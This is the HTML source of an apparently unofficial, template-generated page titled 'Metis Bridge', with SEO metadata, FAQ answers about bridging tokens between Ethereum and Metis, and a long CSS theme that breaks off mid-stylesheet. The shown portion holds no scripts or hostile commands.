






==== index.html @ c206bfa4 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Metis Bridge — Fees, Steps and Safer Transfers</title>
  <meta name="description" content="Metis Bridge helps you transfer assets between Ethereum and Metis. Learn fees, steps, risks, and best practices before you bridge.">
  <link rel="canonical" href="https://metis-bridge.github.io/">
  <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
  <meta property="og:title" content="Metis Bridge — Fees, Steps and Safer Transfers">
  <meta property="og:description" content="Metis Bridge helps you transfer assets between Ethereum and Metis. Learn fees, steps, risks, and best practices before you bridge.">
  <meta property="og:url" content="https://metis-bridge.github.io/">
  <meta property="og:type" content="article">
  <script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebPage", "name": "Metis Bridge — Fees, Steps and Safer Transfers", "description": "Metis Bridge helps you transfer assets between Ethereum and Metis. Learn fees, steps, risks, and best practices before you bridge.", "url": "https://metis-bridge.github.io/", "inLanguage": "en"}, {"@type": "BreadcrumbList", "itemListElement": [{"@type": "ListItem", "position": 1, "name": "Home", "item": "https://"}, {"@type": "ListItem", "position": 2, "name": "Metis Bridge — Fees, Steps and Safer Transfers"}]}, {"@type": "FAQPage", "mainEntity": [{"@type": "Question", "name": "How do you use Metis Bridge to move tokens from Ethereum to Metis?", "acceptedAnswer": {"@type": "Answer", "text": "To use Metis Bridge, connect your wallet, choose Ethereum as the source and Metis as the destination, select a supported token, enter the amount, approve the token if needed, and confirm the bridge transaction. Then wait for Ethereum confirmations before the funds arrive on Metis."}}, {"@type": "Question", "name": "How long does a Metis Bridge transfer usually take?", "acceptedAnswer": {"@type": "Answer", "text": "The timing depends on Ethereum confirmation requirements and the bridge processing window. Deposits to Metis are often faster than withdrawals back to Ethereum, which can require longer waiting periods before release."}}, {"@type": "Question", "name": "Why is my Metis Bridge transaction still pending?", "acceptedAnswer": {"@type": "Answer", "text": "A pending status does not always mean failure. Check whether the source transaction confirmed on Ethereum, confirm that you completed both approval and deposit if using an ERC-20, and make sure you switched your wallet to the Metis network before checking the balance."}}, {"@type": "Question", "name": "Do you need ETH to bridge USDT or other tokens to Metis?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Even if you are moving USDT, you still need ETH on Ethereum mainnet to pay gas fees for approval and deposit transactions. Without enough ETH, the token transfer cannot complete."}}, {"@type": "Question", "name": "Is Metis Bridge safe to use?", "acceptedAnswer": {"@type": "Answer", "text": "It can be used safely if you verify the official interface, confirm the destination network, and understand that bridges carry smart contract and cross-chain risks. Ethereum's guidance on <a href=\"https://ethereum.org/en/bridges/\">bridge security considerations</a> is worth reviewing before larger transfers."}}, {"@type": "Question", "name": "Where can I verify official Metis Bridge documentation?", "acceptedAnswer": {"@type": "Answer", "text": "Use the official Metis documentation and project site rather than third-party summaries. Start with <a href=\"https://docs.metis.io/\">Metis documentation</a> for technical guidance and <a href=\"https://www.metis.io/\">Metis official website</a> for ecosystem references."}}]}]}</script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Space+Grotesk:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <style>
    /* ═══ BASE THEME — Component Framework ═══ */
/* All components use these CSS variables. */
/* Theme presets override specific values.  */
/* Assembler injects --primary from AI.     */

/* ── Reset ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  /* ── CTA fallback ── */
  --cta-bg: linear-gradient(135deg, #6366f1, #4f46e5);
  --cta-text: #fff;
  --cta-glow: rgba(99,102,241,0.25);

  /* ── Shadows (fallback — presets may override) ── */
  --shadow-sm: 0 1px 3px rgba(0,0,0,0.3);
  --shadow-md: 0 4px 20px rgba(0,0,0,0.3);
  --shadow-lg: 0 8px 40px rgba(0,0,0,0.4);

  /* ── Radius ── */
  --radius-sm: 8px;
  --radius-md: 12px;
  --radius-lg: 16px;
  --radius-xl: 24px;

  /* ── Typography (sizing only — fonts set by preset + assembler) ── */
  --font-mono: 'JetBrains Mono', monospace;
  --font-size: 17px;
  --line-height: 1.7;

  /* ── Layout ── */
  --content-width: 760px;
  --page-width: 1100px;
  --section-gap: 56px;
  --container-padding: 24px;
}

/* ── Base Typography ── */
html { scroll-behavior: smooth; }

body {
  font-family: var(--font-body);
  font-size: var(--font-size);
  line-height: var(--line-height);
  color: var(--text);
  background: var(--bg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4 {
  font-family: var(--font-heading);
  line-height: 1.25;
  color: var(--text);
}

h1 { font-size: clamp(2rem, 5vw, 3rem); font-weight: 700; }
h2 { font-size: clamp(1.5rem, 3vw, 2rem); font-weight: 700; margin-bottom: 16px; }
h3 { font-size: clamp(1.1rem, 2vw, 1.35rem); font-weight: 600; margin-bottom: 10px; }
h4 { font-size: 1.05rem; font-weight: 600; margin-bottom: 8px; }

p { margin-bottom: 1em; color: var(--text-2); }
p:last-child { margin-bottom: 0; }

a { color: var(--primary); text-decoration: none; transition: color 0.2s; }
a:hover { color: var(--primary-hover); }

strong { color: var(--text); font-weight: 600; }

ul, ol { padding-left: 1.5em; margin-bottom: 1em; color: var(--text-2); }
li { margin-bottom: 0.4em; }
li::marker { color: var(--primary); }

/* ── Layout Containers ── */
.page-wrapper {
  max-width: var(--content-width);
  margin: 0 auto;
  padding: 0 var(--container-padding);
}

/* Full-width wrapper for hero, CTA sections */
.full-width {
  max-width: var(--page-width);
  margin: 0 auto;
  padding: 0 var(--container-padding);
}

main {
  padding: var(--section-gap) 0;
}

main > section,
main > .component {
  margin-bottom: var(--section-gap);
}

/* ── Card Base ── */
.card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 28px;
  transition: all 0.25s ease;
  position: relative;
}
.card:hover {
  background: var(--bg-card-hover);
  border-color: var(--primary-glow);
  transform: translateY(-2px);
  box-shadow: 0 8px 30px rgba(0,0,0,0.2), 0 0 0 1px var(--primary-glow);
}
.card h4 { margin-bottom: 8px; }
.card .highlight {
  display: inline-block;
  margin-top: 12px;
  padding: 4px 12px;
  background: var(--primary-light);
  color: var(--primary);
  font-weight: 700;
  font-size: 0.85rem;
  border-radius: var(--radius-sm);
}

/* ── Card Grid ── */
.card-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 16px;
  margin-top: 16px;
}

/* ── CTA Button ── */
.cta-button {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 16px 32px;
  background: var(--cta-bg);
  color: var(--cta-text);
  font-weight: 600;
  font-size: 1.05rem;
  border-radius: var(--radius-md);
  border: none;
  cursor: pointer;
  text-decoration: none;
  transition: transform 0.2s, box-shadow 0.3s;
  box-shadow: 0 4px 20px var(--cta-glow);
  letter-spacing: 0.02em;
}
.cta-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 32px var(--cta-glow), 0 0 0 2px var(--primary-glow);
  color: var(--cta-text);
}

/* ── Table Base ── */
.table-wrap {
  overflow-x: auto;
  margin: 20px 0;
  border-radius: var(--radius-md);
  border: 1px solid var(--border);
  background: var(--bg-card);
}
.table-wrap table { width: 100%; border-collapse: collapse; font-size: 0.95rem; }
.table-wrap th {
  background: var(--bg-subtle);
  color: var(--text);
  font-weight: 600;
  text-align: left;
  padding: 14px 18px;
  border-bottom: 2px solid var(--border);
  white-space: nowrap;
}
.table-wrap td {
  padding: 14px 18px;
  color: var(--text-2);
  border-bottom: 1px solid var(--border);
}
.table-wrap tr:last-child td { border-bottom: none; }
.table-wrap tr:hover td { background: var(--bg-card-hover); }
.table-wrap tr:nth-child(even) td { background: var(--bg-subtle); }
.table-wrap tr:first-child td { color: var(--primary); font-weight: 500; }

/* ── FAQ Accordion ── */
details {
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  margin-bottom: 10px;
  overflow: hidden;
  transition: border-color 0.2s;
}
details:hover { border-color: var(--border-hover); }
details[open] { border-color: var(--primary-glow); }
details summary {
  padding: 18px 22px;
  cursor: pointer;
  font-weight: 600;
  color: var(--text);
  background: var(--bg-card);
  transition: background 0.2s, color 0.2s;
  list-style: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
details summary::-webkit-details-marker { display: none; }
details summary::after {
  content: '+';
  font-size: 1.3rem;
  color: var(--text-muted);
  transition: transform 0.3s, color 0.2s;
  flex-shrink: 0;
  margin-left: 12px;
}
details[open] summary::after { content: '\2212'; color: var(--primary); }
details[open] summary { border-bottom: 1px solid var(--border); color: var(--primary); }
details > div, details > p {
  padding: 18px 22px;
  color: var(--text-2);
  line-height: 1.7;
}

/* ── Responsive ── */
@media (max-width: 768px) {
  :root {
    --font-size: 16px;
    --section-gap: 36px;
    --container-padding: 16px;
  }
  .card-grid { grid-template-columns: 1fr; }
}

@media (max-width: 480px) {
  :root { --container-padding: 12px; }
  h1 { font-size: 1.75rem; }
  h2 { font-size: 1.35rem; }
}

/* ── Utility ── */
.sr-only {
  position: absolute; width: 1px; height: 1px;
  padding: 0; margin: -1px; overflow: hidden;
  clip: rect(0,0,0,0); white-space: nowrap; border: 0;
}

/* ── Scroll Progress Bar ── */
.progress-bar {
  position: fixed; top: 0; left: 0;
  height: 3px; background: var(--primary);
  z-index: 9999; transition: width 0.1s;
  box-shadow: 0 0 8px var(--primary-glow);
}

/* ── Back to Top ── */
.back-top {
  position: fixed; bottom: 24px; right: 24px;
  width: 40px; height: 40px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  color: var(--text-muted);
  cursor: pointer;
  opacity: 0; visibility: hidden;
  transition: opacity 0.3s, visibility 0.3s, background 0.2s;
  z-index: 100;
}
.back-top.visible { opacity: 1; visibility: visible; }
.back-top:hover { background: var(--bg-card-hover); color: var(--primary); }

/* ── Scroll Animations ── */
.fade-in {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity 0.7s cubic-bezier(0.16, 1, 0.3, 1), transform 0.7s cubic-bezier(0.16, 1, 0.3, 1);
}
.fade-in.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ── Keyframes ── */
@keyframes pulse-glow {
  0%, 100% { box-shadow: 0 0 0 0 var(--primary-glow); }
  50% { box-shadow: 0 0 0 8px transparent; }
}
@keyframes float {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-6px); }
}
@keyframes shimmer {
  0% { background-position: -200% 0; }
  100% { background-position: 200% 0; }
}

/* ── Decorative ── */
.section-divider {
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--border), transparent);
  margin: 0;
  border: none;
}

/* ── Visual Separator (between major sections) ── */
.visual-sep {
  text-align: center;
  padding: 8px 0;
  color: var(--text-muted);
  font-size: 0.6rem;
  letter-spacing: 1em;
  opacity: 0.4;
}
.visual-sep::before { content: '\2022 \2022 \2022'; }

/* ── Icon Circle ── */
.icon-circle {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: var(--primary-light);
  color: var(--primary);
  font-size: 1rem;
  flex-shrink: 0;
}
.icon-circle--sm { width: 32px; height: 32px; font-size: 0.85rem; }
.icon-circle--lg { width: 48px; height: 48px; font-size: 1.15rem; }

/* ── Stat Row ── */
.stat-row {
  display: flex;
  justify-content: center;
  gap: 32px;
  margin-top: 32px;
  flex-wrap: wrap;
}
.stat-item {
  text-align: center;
}
.stat-value {
  font-family: var(--font-heading);
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--primary);
  line-height: 1.2;
}
.stat-label {
  font-size: 0.8rem;
  color: var(--text-muted);
  margin-top: 4px;
}

/* ── Noise texture overlay ── */
.noise-overlay::after {
  content: '';
  position: absolute;
  inset: 0;
  opacity: 0.03;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
  pointer-events: none;
  z-index: 0;
}

/* ═══════════════════════════════════════════════════ */
/* ═══ DESIGN STYLE VARIANTS                      ═══ */
/* ═══════════════════════════════════════════════════ */

/* ── Card Styles ── */
.card--bordered {
  border: 1px solid var(--border);
  background: transparent;
  box-shadow: none;
}
.card--shadow {
  border: none;
  box-shadow: var(--shadow-md);
  background: var(--bg-card);
}
.card--glass {
  background: rgba(255,255,255,0.04);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border: 1px solid rgba(255,255,255,0.08);
  box-shadow: none;
}
.card--flat {
  background: var(--bg-card);
  border: none;
  box-shadow: none;
  border-radius: var(--radius-sm);
}

/* ── Background Textures ── */
.page--noise {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.75' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
  background-blend-mode: overlay;
}
.page--gradient-mesh::before {
  content: '';
  position: fixed;
  inset: 0;
  background:
    radial-gradient(ellipse at 20% 50%, rgba(var(--primary-rgb, 99,102,241), 0.06) 0%, transparent 50%),
    radial-gradient(ellipse at 80% 20%, rgba(var(--primary-rgb, 99,102,241), 0.04) 0%, transparent 40%),
    radial-gradient(ellipse at 60% 80%, rgba(var(--primary-rgb, 99,102,241), 0.03) 0%, transparent 45%);
  pointer-events: none;
  z-index: -1;
}

/* ── Section Dividers ── */
.page--divider-line .content-section + .content-section {
  border-top: 1px solid var(--border);
  padding-top: var(--section-gap, 3rem);
}
.page--divider-gradient .content-section + .content-section::before {
  content: '';
  display: block;
  height: 1px;
  margin-bottom: var(--section-gap, 3rem);
  background: linear-gradient(90deg, transparent, var(--border), transparent);
}
.page--divider-none .content-section + .content-section {
  border-top: none;
}

/* ── Spacing Variants ── */
.page--spacing-tight {
  --section-gap: 2rem;
  --content-gap: 1rem;
}
.page--spacing-tight .content-section { margin-bottom: 2rem; }
.page--spacing-tight .content-section + .content-section { margin-top: 0; }

.page--spacing-normal {
  --section-gap: 3rem;
  --content-gap: 1.5rem;
}

.page--spacing-airy {
  --section-gap: 4.5rem;
  --content-gap: 2rem;
}
.page--spacing-airy .content-section { margin-bottom: 4.5rem; }

/* ── Animation Variants ── */
.page--animate-none .fade-in {
  opacity: 1 !important;
  transform: none !important;
  transition: none !important;
}
.page--animate-subtle .fade-in {
  transition-duration: 0.4s;
}
.page--animate-dynamic .fade-in {
  transition-duration: 0.6s;
  transform: translateY(30px);
}

/* ── TOC Variants ── */
.toc--sidebar {
  position: sticky;
  top: 80px;
  float: right;
  width: 220px;
  margin-left: 2rem;
  max-height: calc(100vh - 100px);
  overflow-y: auto;
  font-size: 0.8rem;
  scrollbar-width: thin;
}
@media (max-width: 1024px) {
  .toc--sidebar {
    float: none;
    position: static;
    width: 100%;
    margin-left: 0;
    max-height: none;
  }
}

/* ── Footer ── */
.footer {
  border-top: 1px solid var(--border);
  padding: 36px 0;
  margin-top: var(--section-gap);
}
.footer-inner {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  font-size: 0.85rem;
  color: var(--text-muted);
  max-width: var(--page-width);
  margin: 0 auto;
  padding: 0 var(--container-padding);
}
.footer-copy { margin: 0; }
.footer-links {
  display: flex;
  gap: 18px;
}
.footer-links a {
  color: var(--text-muted);
  text-decoration: none;
  transition: color 0.2s;
  font-size: 0.8rem;
}
.footer-links a:hover { color: var(--text-2); }
.footer-updated {
  font-size: 0.78rem;
  color: var(--text-muted);
  margin: 0;
  opacity: 0.7;
}

@media (max-width: 600px) {
  .footer-inner { flex-direction: column; text-align: center; }
}
/* ── Navigation ── */
.nav {
  position: sticky;
  top: 0;
  z-index: 100;
  background: color-mix(in srgb, var(--bg) 85%, transparent);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--border);
}
.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 56px;
  max-width: var(--page-width);
  margin: 0 auto;
  padding: 0 var(--container-padding);
}
.nav-brand {
  font-family: var(--font-heading);
  font-weight: 700;
  font-size: 1.05rem;
  color: var(--text);
  text-decoration: none;
  white-space: nowrap;
}
.nav-links {
  display: flex;
  align-items: center;
  gap: 4px;
}
.nav-links a {
  padding: 6px 14px;
  border-radius: 999px;
  font-size: 0.82rem;
  font-weight: 500;
  color: var(--text-2);
  text-decoration: none;
  white-space: nowrap;
  transition: color 0.2s, background 0.2s;
}
.nav-links a:hover {
  color: var(--text);
  background: var(--bg-card);
}
.nav-links a.cta-pill {
  background: var(--primary);
  color: #fff;
  margin-left: 8px;
}
.nav-links a.cta-pill:hover {
  background: var(--primary-hover);
}

/* ── More dropdown ── */
.nav-more {
  position: relative;
}
.nav-more-btn {
  display: flex;
  align-items: center;
  gap: 4px;
  padding: 6px 14px;
  border-radius: 999px;
  font-size: 0.82rem;
  font-weight: 500;
  color: var(--text-2);
  background: none;
  border: none;
  cursor: pointer;
  white-space: nowrap;
  transition: color 0.2s, background 0.2s;
}
.nav-more-btn:hover {
  color: var(--text);
  background: var(--bg-card);
}
.nav-more-arrow {
  font-size: 0.65rem;
  transition: transform 0.2s;
}
.nav-more.open .nav-more-arrow {
  transform: rotate(180deg);
}
.nav-more-dropdown {
  display: none;
  position: absolute;
  top: calc(100% + 8px);
  right: 0;
  min-width: 200px;
  background: var(--bg-2, var(--bg));
  border: 1px solid var(--border);
  border-radius: var(--radius-md, 8px);
  padding: 6px;
  box-shadow: var(--shadow-md);
  flex-direction: column;
  z-index: 200;
}
.nav-more.open .nav-more-dropdown {
  display: flex;
}
.nav-more-dropdown a {
  padding: 8px 14px;
  border-radius: var(--radius-sm, 4px);
  font-size: 0.82rem;
  font-weight: 500;
  color: var(--text-2);
  text-decoration: none;
  white-space: nowrap;
  transition: color 0.15s, background 0.15s;
}
.nav-more-dropdown a:hover {
  color: var(--text);
  background: var(--bg-card);
}

/* ── Mobile nav ── */
.nav-toggle {
  display: none;
  flex-direction: column;
  gap: 4px;
  background: none;
  border: none;
  cursor: pointer;
  padding: 8px;
}
.nav-toggle span {
  display: block;
  width: 20px;
  height: 2px;
  background: var(--text-2);
  transition: transform 0.2s;
}

@media (max-width: 768px) {
  .nav-toggle { display: flex; }
  .nav-links {
    display: none;
    position: absolute;
    top: 56px;
    left: 0;
    right: 0;
    flex-direction: column;
    background: var(--bg);
    border-bottom: 1px solid var(--border);
    padding: 12px 16px;
  }
  .nav-links.open { display: flex; }
  .nav-more-btn { display: none; }
  .nav-more-dropdown {
    display: flex;
    position: static;
    background: none;
    border: none;
    padding: 0;
    box-shadow: none;
    min-width: auto;
  }
}

/* ── Nav behavior modifiers ── */
.nav--auto-hide {
  transition: transform 0.3s ease;
}
.nav--auto-hide.nav--hidden {
  transform: translateY(-100%);
}
.nav--transparent {
  background: transparent;
  backdrop-filter: none;
  -webkit-backdrop-filter: none;
  border-bottom-color: transparent;
  transition: background 0.3s, border-color 0.3s;
}
.nav--transparent.nav--scrolled {
  background: color-mix(in srgb, var(--bg) 85%, transparent);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border-bottom-color: var(--border);
}

/* ── Price Ticker ── */
.ticker-bar {
  background: color-mix(in srgb, var(--bg) 95%, transparent);
  border-top: 1px solid var(--border);
  padding: 8px 0;
  font-size: 0.75rem;
  font-family: var(--font-body);
}
.ticker-inner {
  max-width: var(--page-width);
  margin: 0 auto;
  padding: 0 var(--container-padding);
  overflow-x: auto;
  scrollbar-width: none;
}
.ticker-inner::-webkit-scrollbar { display: none; }
.ticker-items {
  display: flex;
  gap: 28px;
  white-space: nowrap;
  align-items: center;
}
.ticker-item {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  color: var(--text-2);
}
.ticker-item b {
  color: var(--text);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.7rem;
  letter-spacing: 0.03em;
}
.ticker-up { color: #10b981; font-weight: 500; }
.ticker-down { color: #ef4444; font-weight: 500; }
.ticker-loading {
  color: var(--text-muted);
  font-style: italic;
}

/* ── Content Sections ── */
.content-section {
  scroll-margin-top: 72px;
}
.content-section h2 {
  padding-bottom: 14px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 24px;
  position: relative;
}
.content-section h2::after {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 60px;
  height: 2px;
  background: var(--primary);
  border-radius: 1px;
}
.content-section h3 {
  margin-top: 32px;
  padding-top: 8px;
}

/* ── Capsule (featured snippet bait) ── */
.capsule {
  background: var(--primary-light);
  border-left: 3px solid var(--primary);
  padding: 16px 20px;
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  margin-bottom: 24px;
  color: var(--text);
  font-size: 0.95rem;
  line-height: 1.65;
}

/* ── Evidence block ── */
.evidence {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 14px 18px;
  background: var(--bg-subtle);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  margin-bottom: 20px;
  font-size: 0.9rem;
  color: var(--text-2);
}
.evidence::before {
  content: '\25C6';
  color: var(--primary);
  font-size: 0.7rem;
  margin-top: 4px;
  flex-shrink: 0;
}

/* ── Subsection ── */
.subsection {
  margin-top: 28px;
}
.subsection h3 {
  margin-top: 0;
}

/* ── Cards variant ── */
.section--cards .card-grid {
  margin-top: 24px;
}
.section--cards .card h4 {
  color: var(--text);
  margin-bottom: 10px;
}
.section--cards .card p {
  font-size: 0.9rem;
  margin: 0;
  color: var(--text-2);
}

/* ── Steps variant ── */
.steps {
  counter-reset: step;
  margin-top: 24px;
  position: relative;
  padding-left: 28px;
}
/* Connecting line */
.steps::before {
  content: '';
  position: absolute;
  left: 17px;
  top: 18px;
  bottom: 18px;
  width: 2px;
  background: linear-gradient(180deg, var(--primary), var(--border));
  border-radius: 1px;
}
.step {
  counter-increment: step;
  display: flex;
  gap: 16px;
  padding: 22px 24px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  margin-bottom: 12px;
  position: relative;
  transition: border-color 0.2s, box-shadow 0.2s;
}
.step:hover {
  border-color: var(--border-hover);
  box-shadow: var(--shadow-sm);
}
.step::before {
  content: counter(step);
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 38px;
  height: 38px;
  background: var(--primary);
  color: #fff;
  font-weight: 700;
  font-size: 0.9rem;
  border-radius: 50%;
  flex-shrink: 0;
  box-shadow: 0 0 0 4px var(--bg), 0 0 0 5px var(--border);
}
.step-content h4 { margin-bottom: 8px; }
.step-content p { font-size: 0.9rem; margin: 0; color: var(--text-2); }
/* ── CTA Section (bottom) ── */
.cta-section {
  text-align: center;
  padding: 64px 40px;
  background: linear-gradient(135deg, var(--bg-card) 0%, var(--primary-light) 100%);
  border: 1px solid var(--border);
  border-radius: var(--radius-xl);
  margin-top: var(--section-gap);
  position: relative;
  overflow: hidden;
}
.cta-section::before {
  content: '';
  position: absolute;
  top: -50%;
  right: -20%;
  width: 400px;
  height: 400px;
  background: radial-gradient(circle, var(--primary-glow) 0%, transparent 70%);
  pointer-events: none;
}
.cta-inner {
  position: relative;
  z-index: 1;
}
.cta-inner h2 {
  border-bottom: none;
  margin-bottom: 14px;
  font-size: clamp(1.4rem, 3vw, 1.8rem);
}
.cta-inner h2::after { display: none; }
.cta-inner p {
  max-width: 520px;
  margin: 0 auto 28px;
  color: var(--text-2);
  font-size: 1.05rem;
}

/* ── Inline CTA (between sections) ── */
.cta-inline {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  padding: 24px 28px;
  background: var(--primary-light);
  border: 1px solid color-mix(in srgb, var(--primary) 25%, transparent);
  border-radius: var(--radius-md);
  margin: 36px 0;
  transition: border-color 0.2s;
}
.cta-inline:hover {
  border-color: color-mix(in srgb, var(--primary) 40%, transparent);
}
.cta-inline p {
  margin: 0;
  color: var(--text);
  font-weight: 500;
  font-size: 1rem;
}
.cta-inline .cta-button {
  white-space: nowrap;
  padding: 12px 24px;
  font-size: 0.9rem;
}

/* ── Sticky CTA Bar ── */
.cta-sticky {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 90;
  padding: 14px 24px;
  background: color-mix(in srgb, var(--bg) 92%, transparent);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border-top: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
  transform: translateY(100%);
  transition: transform 0.3s ease;
}
.cta-sticky.visible {
  transform: translateY(0);
}
.cta-sticky p {
  margin: 0;
  font-size: 0.9rem;
  color: var(--text-2);
}

@media (max-width: 600px) {
  .cta-section { padding: 40px 24px; }
  .cta-inline {
    flex-direction: column;
    text-align: center;
  }
}
/* ── Pros & Cons ── */
.pros-cons-section { scroll-margin-top: 72px; }
.pros-cons-section h2::after { display: none; }

.pros-cons-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-top: 20px;
}
.pros-col, .cons-col {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 24px;
  position: relative;
  overflow: hidden;
}
.pros-col::before, .cons-col::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
}
.pros-col::before { background: linear-gradient(90deg, #10b981, #34d399); }
.cons-col::before { background: linear-gradient(90deg, #f43f5e, #fb7185); }

.pros-heading, .cons-heading {
  font-size: 0.9rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 14px;
  display: flex;
  align-items: center;
  gap: 8px;
}
.pros-heading { color: #10b981; }
.cons-heading { color: #f43f5e; }
.pros-heading::before { content: '\2713'; }
.cons-heading::before { content: '\2717'; }

.pros-list, .cons-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.pros-list li, .cons-list li {
  padding: 8px 0 8px 24px;
  position: relative;
  color: var(--text-2);
  font-size: 0.9rem;
  line-height: 1.5;
  border-bottom: 1px solid var(--border);
}
.pros-list li:last-child, .cons-list li:last-child { border-bottom: none; }
.pros-list li::before {
  content: '+';
  position: absolute;
  left: 0;
  color: #10b981;
  font-weight: 700;
  font-size: 1.1rem;
}
.cons-list li::before {
  content: '\2013';
  position: absolute;
  left: 2px;
  color: #f43f5e;
  font-weight: 700;
}

@media (max-width: 600px) {
  .pros-cons-grid { grid-template-columns: 1fr; }
}

/* ── Comparison Cards variant ── */
.comparison-cards {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 16px;
  margin-top: 20px;
}
.comp-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 24px;
  text-align: center;
  transition: all 0.25s ease;
}
.comp-card:first-child {
  border-color: var(--primary-glow);
  box-shadow: 0 0 0 1px var(--primary-glow);
}
.comp-card:hover {
  border-color: var(--primary);
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}
.comp-card h4 {
  margin-bottom: 10px;
}
.comp-card .comp-rating {
  display: inline-block;
  padding: 6px 16px;
  background: var(--primary-light);
  color: var(--primary);
  border-radius: 999px;
  font-weight: 700;
  font-size: 1.15rem;
  margin-bottom: 14px;
}
.comp-card .comp-details {
  font-size: 0.85rem;
  color: var(--text-2);
  text-align: left;
}
.comp-card .comp-details dt {
  font-weight: 600;
  color: var(--text);
  margin-top: 10px;
}
/* ═══ HERO — Premium ═══ */
.hero {
  text-align: center;
  padding: 100px var(--container-padding) 72px;
  position: relative;
  overflow: hidden;
  max-width: var(--page-width);
  margin: 0 auto;
}

/* Radial glow */
.hero::before {
  content: '';
  position: absolute;
  top: -30%;
  left: 50%;
  transform: translateX(-50%);
  width: 900px;
  height: 500px;
  background: radial-gradient(ellipse at center, var(--primary-glow) 0%, transparent 60%);
  pointer-events: none;
  z-index: 0;
  opacity: 0.6;
}

/* Bottom separator */
.hero::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 10%;
  right: 10%;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--border), transparent);
  z-index: 1;
}

.hero-inner {
  position: relative;
  z-index: 2;
  max-width: 700px;
  margin: 0 auto;
}

/* Badge */
.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 18px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 999px;
  font-size: 0.78rem;
  font-weight: 500;
  color: var(--text-2);
  margin-bottom: 28px;
  letter-spacing: 0.03em;
  backdrop-filter: blur(8px);
}
.hero-badge .dot {
  width: 7px;
  height: 7px;
  background: var(--primary);
  border-radius: 50%;
  box-shadow: 0 0 8px var(--primary-glow);
  animation: pulse-glow 2.5s ease infinite;
}

.hero h1 {
  margin-bottom: 20px;
  letter-spacing: -0.025em;
  line-height: 1.15;
}

.hero-subtitle {
  font-size: 1.15rem;
  color: var(--text-2);
  max-width: 580px;
  margin: 0 auto 36px;
  line-height: 1.65;
}

.hero-cta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
  flex-wrap: wrap;
}

/* ═══ GRADIENT ═══ */
.hero--gradient {
  padding: 120px var(--container-padding) 88px;
  background: linear-gradient(160deg, var(--bg) 0%, var(--bg-2) 40%, var(--bg) 100%);
}
.hero--gradient::before {
